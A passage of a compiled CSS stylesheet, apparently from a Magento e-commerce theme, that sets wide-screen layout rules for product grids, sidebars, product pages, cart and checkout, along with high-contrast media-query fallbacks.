  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
